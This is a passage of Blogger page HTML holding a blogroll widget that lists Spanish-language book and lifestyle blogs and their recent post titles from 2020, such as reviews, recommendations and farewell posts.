<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzpLxXhtbZkUNDW8-9QleiOMwIOqqb7syqNpDfaQDjC811u4gsI4kQdYpDQs0GaeItXdR6fr0gcT0QY9-iIqOJzHKGfiJeP8eXB80dVFke=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sU93Dz4dQrFCTYi8lJ8FOCDtlhBHjrIjLviclcj3pd5S2cgNRRKOKkxFqJIX2RRtJ3jXofvapuYqSEd5VtZraYwNiZrvUBQS_W1P8b1n4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN7NnG9QA87oaVAav6ADxrx19VMl6chTXRui_3ojyrkyduCcZJsTnCpx4uel-iP8Phk6C3fkndJ_qOenWQ34DVHTiIP6S_ls0HBAX4aPdIlg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMqh9vlypXxRw3iGbW_Lyfec3mJw2s-S3M-k9-7ruHhvuQYqXb872kl0Luiet5qH7MIGMEEhXnoEeCEgP9BPRFEXRioKAP3PQFYtWN2jHerrx-iHMr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaBO6OVTG-AESVFKjzf4uE8A5h8OEsfQDRUosn4OZHalRT0tduolVHRoS9-AYPSVCSWMIyW94gbpm0Hc2hdqvsWXgP-R_uDutMPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAqhekMtP8siITyK--qRSp9FG1zw5bv3X0CVBYIqFGOYG5ZU0D0rST1wo8DeBB3S6cNbgfz2ejrixubytK2rfFDOizAPFXyyKhnK2pN_nVFE3j=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDzs572614bw3fJ5HN6r1uJm--bVMrbCYUsw1kTiXXiv81dpzdNN7BhhVo5AdQpeHWJ7Mq4sWSKN-ka9IuNUAd_6YoE7wVSBtt_3RORt6Uk3ueBHM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf-GfQN7G5ukVQb1U4QDDcKZZZ66R-nPCC5H4J5T85nukjaNLqa0nBshaHSM3AVUt4axn8XggqtU40UGpDXjPuQ_CR7AnNc_XiqsLp0TTe6L7wsFI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWg3d_97AOG4siPjGyPlHlEmVrLwMJoSgparJHXwN0Ipat7J4pO_9aBJbr3amMloSGQ30F3aQj-Q7ZJQGSdiDP_5X4nyCMHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uy4DiorIAVtdnRFP_8gmXLiebXvwcpLyhydVBRVcT8sfGAe4MdtdRYKuJ_hbdgIRiCbaGi8Ysh9a67J_1lUkijyjc3puWvd8kd1ZtTr_0W9ZivqFE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBmd3vEb47VIIz1p6kSgiPOZGJPRQw6YuBElU-7F5FUKctlwOZrR0lGXfxc8_3gC5lmMkPmy-9jUnJnfLg1_6eXX2AnezsU3hzTzJmbqviTxJP8XFJzsH0Epw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smwPWgqbDkJ_UwJpb6oZ5Sj5nlKo4BZ2vVxeucSaRiS5behuOCIibdzYAj4XpM0Tz-JAY0cQb8g2IjFIcdiuLbFqcXfCgBDhaGyV-lHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uclMfVxf5-gXRtSo0nv-v-JO8ojVymn5AZPh_E3rk0MN1mOoww8Q8QDwlZlfpseLhlHj167dBxRY3YllXGMMMUw4Al7spXWyeZUlkVfM4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGneEkCcy04SyGIAV4mtx9nE_gE0VrZRd2xQ8vzZ4ZYqKylavYh5LXxiPIOMVnTlaskWMOswNanJoWVahxEKPiGdfl1CU0_9Sx05ddyqooGxxScnVQFdgTxQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZrRfVmpnyxXyMWz6cgX-JDKApVKM9WKv_3rcCaQ0FMR6_GpYWdWdepFWUWEcb4o-cJurarsFqIIxOEPvtUrplk1_SPFjeOt8T6-rKyScTAAVzX3P_HD2aup4pHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7GDQPUo5YF6lxnyc-s6i6r-ouVFz5dbxeK_obKH3xeQ7wPw1xc0zRKiWUNQgsHvRnRxEa9-X264W_vl_Fq0u6xWxYDkjyA1I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTyiI9K0x2FJN33lnSNR7wpalZyumLt1u43n5Fyu-9XtcXh62w--1ZGSoFRJSaCN6Y3-ekfW6GqaWDoJ-XgXEzdSFeMcAlkF5IdpJ74DY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvSLchaohCiClLW2usvGRjAnN0e3hfL5vP2EB-kMPAHRD6uzxVjcX8me9sg8uEh3fJsbeOphLP6sKTHwj7o7XOLDXray4cqlbiiCgFdy5CwC7alzSv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vR8GuSvqkTFM7k_FPJqBzlBQGB-ymw447veeaBa3tDhrRK1mbshaOaXoi4KBze6jOZBXP5E8Q5DAiI5fmbU83ONQ3w-mxk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCbYYz2CdSSb6ZdoRWpPwpMFpr9VHRCyIGXfh7S6z_Tpjdyck6HbTS_4y9NBbP1aNmf2rR8jTzQH3YWQ_s8EB0i05kAXsmrQFCyGZEGoov6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXV_QFD6_9IcHhkg4iHmZx9dPStwRekyzQ60tBLTuy5Ge_pXtK-H4_eUBFVmcDt56W7oo_5_Ivq1GrBq7CXi2worWEYiVAi1nmLz8ECRqNh9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syhm2yn4FG4_3RJ3_JTRXGgtnkSN9j0YxL_J5WKUiBia7bKEcYrWnGxnwk91XpoXssjHtopJmG-nDDH0zLlXvNQzoo1VJQH9egvFDMHMVhrchqiRR18p4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbRuUhE5aTY0lxyZN8Kg3dKZ_Z-8N63yFJhBoW1sOeZe3iGNrnrR572YS0Huo2vTkRNEgZij3YQ7PlA9XMu7BeTn3y7Bsu8hJ_7NxukFdgpSNNcmLPKMZRuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLOllnQLTqpMHdPORD4XLeZmvptjtyDlEBywkiCp-_7fGs31rSwcbHmtqYKBIDy3w3IQ5yK3nnxMrud8y6xQ3TNU_0F7ywR-bDQf0XTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBwYD-UOQqLSRIqr6t4mhZyHqqOYHzKicPJTdPAUNvyBuKKQfKkiS-HOsDAQ8qN8zTjrrObFkAAT3aYy88vyrXoWjjEqLys_ti1nodZaRhtIiSLT5new=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBNQGV7QVS1XE2Y18xTJFqsGl_m5pBN_KTJoKanqy4VzcSbd8J1PWX-rbtCmHsLocTltN9og1Nj48vdB6VKGZBubDDieKOOeGMy44oBwEo4pMM841X2J_S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqt_AQe9ODVp6Q4JsvGJD3KTDLRgodhfV5jUhQErE7ben0IncH12M0xxRYzwWLJVjfwVk98KvFDOSoCcfVBxw10o4FluILA18nOncRHpSfGxs-rWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBsNdatal9IqKjCoxgbcOHUTOvzydnd1LReIz3Vj-4kKXGElNYeijt3M1gV_piC6-a9xFsMxN0D5ygrfEelVC7LNRNRbB1Ly15O8yQkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVGJ4Zl62rUDXIVNN3XTd6MxxXkw7kXnLVja9ufAjE4x11qE4G_cwEYwdmSjHiahJQjDIA7zqBtJUcr1yOL9Fr3eFF0TMEz0okU58=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfF_XNuh57AkWsCRQACfRR6AD53OAHL0fnX_JNUOfwFv6jbOvYk3bNJv5toU1o_3bB2flbevYR8NAG3FcGOTtvh3CVoDpYiDpGrQBNzNUj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHVIShEdFIq9LXTeGCrVjvU2uFTE5KV_Xfr26PJg3VizUVEKJ1lJePyZLi_zewsE2Kh9w5Ko2Es-1VdMTf8IrcUdPBdQk6c_5om8aoaT0fYXkDCz7ey7GQUd8HqsyJZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb_NqJdO7oo15QnysFRJQHj-kVvxhfshsiAZInqoK6bQ5xk_v_W2wbqteBcAy0DIzd-fqHcaTPbHr8YJ1k6T7YD0vxaeYiZdoUjCiLdOvDDDSjSWJt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDdtG_VCQB1adHDKGpz6wrzL2FQ_GDzY6z2zd4o-SCE-wCoRIv4GywW3-JXxURlic_xcw0ZgdB6bKUGV3cnJPjMhXOuK3270HrfyUBG6e7AqA4f_Xf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shPZKPnvdAJ7JqI6NEZYU8DigsaPW0hx9vtLU3x_cjgx0zqV4bI0QlQ0CyNn9xtab3ZyoNWbjxe83oD6V2TZUX7MlQChwgLxnT-kofIawgPJaiLAl3neXTdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smOAOvSMPxOxXF-6wK5cQ9LEi0luwQmrLFBXaV0IKFb10nL3FiHIZxYqAdg2A9mVo7Eel1-xOJIyUMxl_EKKmGsXBCD7ih2UUqnxZRLCRoO0pkYFcS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smO1pJRteLSVJ0SMu0b3ciu8JMKsdX-6GL1GB4ae4ayGHNHZEvqLFtutWa3JXCslvLhdpLKPIwBl9lcx8n68H2lzkIpSZHMvl3iDr4Q0JfoIYCAw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_MpA8ESsCKLsffktocTTfiMYdXaCdGVeThglMBXfPB18PeaHKrq8VFDxCw2j2Q2zBjwyz89Pcs2cQdVuLe9H6-XPsLlc7RmIaic-n46gG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEXEs0X9BaDR-cuGBJOPQocO3_YN4bslmEh7T_2QpAJqJ28F_SDSKCEtZnuCd8YpxbzpYA2tq3y3o5zsMU2huZ7bD5qdlLZpXEjUPOzj4l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
